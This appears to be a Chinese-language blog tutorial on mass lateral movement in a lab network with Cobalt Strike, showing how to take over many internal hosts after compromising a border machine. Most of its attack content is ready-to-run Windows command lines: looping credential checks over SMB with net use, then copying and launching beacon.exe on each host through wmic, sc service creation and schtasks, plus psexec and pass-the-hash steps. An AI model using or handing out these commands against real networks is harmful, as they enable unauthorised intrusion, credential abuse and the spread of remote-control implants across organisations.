之前的学习中我们了解了关于横向移动的方式,当我们知道了这些方式,下一步当然是想要去提高速度,在这篇文章中我将带着大家学习如何来批量上线内网主机。
环境说明
192.168.3.* 为仅主机模式的网段
192.168.5.*为nat模式的网段
1 | OWA2013 192.168.3.144 192.168.5.58 边界机 |
WMI
我们首先学习一下如何使用WMI来批量上线内网主机
当我们获取了某个主机的密码,我们想测试是否有内网主机和这个主机的密码相同,首先需要扫描内网那些主机开放了445端口。

得到这些开放445端口的ip后,我们将这些ip写到一个文件中
1 | shell echo 192.168.3.73 >> c:\windows\temp\host.txt |
除了上面这种方式,当然也可以将host.txt在本地写好再上传到边界主机上。
当我们得到哪些主机开放了445端口以后,我们想测试我们得到的密码在哪些主机上是相同的,可以使用net use建立ipc连接来进行测试

1 | shell for /f %i in (c:\windows\temp\host.txt) do net use \\%i\admin$ /user:"administrator" "xxxx" && if %errorlevel% equ 0 ( echo %i >> c:\windows\temp\login_succeed.txt ) && net use \\%i\admin$ /del |
然后我们准备生成一个shell,再通过wmi来执行达到批量上线的目的。shell生成最好生成pivot listener,因为我们并不能确定内网主机是否能出外网
生成好以后将生成的beacon.exe上传到边界主机

使用wmic执行beacon.exe批量上线
1 | shell for /f %i in (c:\windows\temp\login_succeed.txt) do net use \\%i\admin$ /user:"administrator" "xxx" && copy C:\windows\temp\beacon.exe \\%i\admin$\temp\ && wmic /node:%i /user:administrator /password:xxx PROCESS call create "\\%i\admin$\temp\beacon.exe" && net use \\%i\admin$ /del |

psexec
在cobaltstrike中,内置了可以通过jump psexec来进行横向渗透的方法,这种方法我们既可以通过建立pivot listener来批量上线,也可以通过使用smb beacon来执行上线。下面我以smb beacon为例来演示下如何通过jump psexec来批量上线内网断网主机。

要使用smb beacon来上线,首先要创建一个smb类型的listener
选择target,按住shift选中我们想要上线的几个目标。



选择psexec模块,listener选择我们创建的smb listener
选择lauch后,CS执行的操作如下

同时两台内网的主机上线,因为用的是psexec的方式,所以是通过rundll32来执行上线的

这里对比一下WMI批量上线,我们可以发现使用WMI上线后的权限为当前用户的权限,而使用psexec上线后的权限为system权限。
最后我们再测试下使用psexec的这种上线方式能不能通过hash传递来利用,其他的步骤是一样的,只有在传递密码时输入变成了hash
CobaltStrike执行的操作如下
执行后也可以上线

这里有一个小插曲,就是我第一次使用hash传递上线这两台主机时发现只有192.168.3.73这台主机上线,而win10 192.168.3.75没有上线,然后我是用impacket的psexec利用hash传递进行测试,发现无法使用administrator连接,但是我用net use 连接administrator账户又是正常的,经过排错,我发现是因为administrator账户是禁用状态导致的,启用后即可正常执行。

这里也说明了一个问题,就是即使一个账户是禁用的,在我们知道账号密码的情况下,也是可以通过net use来连接的,但是无法通过pth来连接并且利用。
service
既然要在cobaltstrike通过service来进行批量上线的操作,首先需要生成一个service类型的shell,其次我们需要将这个shell上传到内网主机执行来上线。
首先在目标边界主机上创建一个pivot类型的listener
创建时候注意在host选择边界机内网所对应的ip,这个一定要注意,否则是上线不了断网主机的。
生成一个Stageless,listener选择我们创建的listener,输出类型选择service类型
将生成的文件上传到边界主机上

使用sc来批量上线,至于login_success.txt那个文件怎么来的,参考WMI利用的那种方式
1 | shell for /f %i in (c:\windows\temp\login_succeed.txt) do net use \\%i\admin$ /user:"administrator" "Admin123456" && copy C:\windows\temp\beacon.exe \\%i\admin$\temp\ && sc \\%i create xxxxxxxxxxxxxxxxxxxxxxxx binpath= "c:\windows\temp\beacon.exe" && sc \\%i start xxxxxxxxxxxxxxxxxxxxxxxx && net use \\%i\admin$ /del |
使用完以后,记得要将这个服务删除
1 | shell for /f %i in (c:\windows\temp\login_succeed.txt) do net use \\%i\admin$ /user:"administrator" "Admin123456" && copy C:\windows\temp\beacon.exe \\%i\admin$\temp\ && sc \\%i delete xxxxxxxxxxxxxxxxxxxxxxxx && net use \\%i\admin$ /del |
计划任务
我们也可以使用计划任务来批量横向渗透,至于前面生成shell的过程就不演示了,我们这里还是考虑目标主机是断网的一个状态,所以还是要创建一个pivot listener,生成一个Stageless类型的shell,上传到目标边界主机。使用如下命令来创建并执行计划任务上线
1 | shell for /f %i in (c:\windows\temp\login_succeed.txt) do net use \\%i\admin$ /user:"administrator" "xxxxx" && copy C:\windows\temp\beacon.exe \\%i\admin$\temp\ && schtasks /create /s %i /u "administrator" /p "xxxxx" /RL HIGHEST /F /tn "xxxxxxxxxxx" /tr "c:\windows\temp\beacon.exe" /sc DAILY /mo 1 /ST 11:06 && schtasks /run /tn xxxxxxxxxxx /s %i /U " administrator" /P "xxxxx" && schtasks /query /s %i /U "administrator" /P "xxxxx" | findstr "xxxxxxxxxxx" && schtasks /delete /F /tn xxxxxxxxxxx /s %i /U " administrator" /P "xxxxx" && net use \\%i\admin$ /del |
使用计划任务有一个限制,就是我们启动计划任务的用户必须是在线的状态,如果是注销状态或者其他没有登录的状态,则无法正常上线。
总结
通过上面的学习总结,我们发现仅仅依托cobaltstrike再加上几条命令,即可完成批量上线内网断网主机的目的,需要注意的是使用service来批量横向生成的shell类型要使用service类型,计划任务上线需要目标用户处于登录状态。